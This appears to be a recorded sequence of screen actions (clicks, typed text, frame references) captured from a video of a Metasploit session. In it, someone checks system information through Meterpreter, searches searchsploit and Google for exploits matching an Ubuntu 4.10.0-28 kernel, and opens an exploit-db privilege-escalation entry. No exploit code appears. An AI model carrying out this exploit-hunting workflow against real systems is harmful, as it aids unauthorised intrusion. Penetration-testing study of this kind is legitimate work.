
click(336, 59)

click(254, 581)

- Run sysinfo at the meterpreter prompt, revealing Ubuntu with kernel 4.10.0-28-generic
text(y)

text(sysinfo)

mouse_move(804, 551)

- Load Google in a new Firefox tab, then return to the Metasploit terminal
text(google.com)

click(205, 85)

- In a second terminal run searchsploit ubuntu 4.10.0-28, finding no exploits, then return to the browser
click(235, 101)
text(s)

text(earchsploit)

text(ubuntu)

text(4.10.0-28)
text(searchsploit ubuntu 4.10.0)

click(912, 581)

- Google '4.10.0-28 exploit' and open the exploit-db Linux BPF Sign Extension privilege escalation result
click(490, 335)

mouse_move(200, 244)

click(260, 288)
